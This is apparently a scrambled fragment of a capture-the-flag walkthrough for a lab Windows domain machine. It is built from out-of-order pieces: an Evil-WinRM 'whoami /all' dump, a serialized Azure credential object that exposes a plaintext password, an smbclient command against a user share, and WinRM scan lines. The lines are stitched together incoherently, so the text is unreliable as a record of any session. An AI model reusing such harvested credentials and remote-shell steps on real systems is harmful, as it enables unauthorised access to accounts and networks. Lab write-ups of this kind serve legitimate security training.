 *Evil-WinRM* PS C:\Users\mhope\Documents> whoami /all
<TN RefId="0">
USER INFORMATION
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswo
----------------
<T>System.Object</T>
</TN>
User Name      SID
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADP
============== ============================================
<Props>
megabank\mhope S-1-5-21-391775091-850290835-3566037492-1601
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
GROUP INFORMATION
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
-----------------
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
Group Name                                  Type             SID
=========================================== ================ ==============
Everyone                                    Well-known group S-1-1-0
smbclient -U 'SABatchJobs' \\\\monteverde\\users$\\ -W MEGABANK
BUILTIN\Remote Management Users             Alias            S-1-5-32-580
BUILTIN\Users                               Alias            S-1-5-32-545
let's try to logon with mhope user through winrm
BUILTIN\Pre-Windows 2000 Compatible Access  Alias            S-1-5-32-554
NT AUTHORITY\NETWORK                        Well-known group S-1-5-2
NT AUTHORITY\Authenticated Users            Well-known group S-1-5-11
NT AUTHORITY\This Organization              Well-known group S-1-5-15
10.10.10.172 5985 monteverde
MEGABANK\Azure Admins                       Group            S-1-5-21-39177
10.10.10.172 5985 monteverde
NT AUTHORITY\NTLM Authentication            Well-known group S-1-5-64-10
Mandatory Label\Medium Plus Mandatory Level Label            S-1-16-8448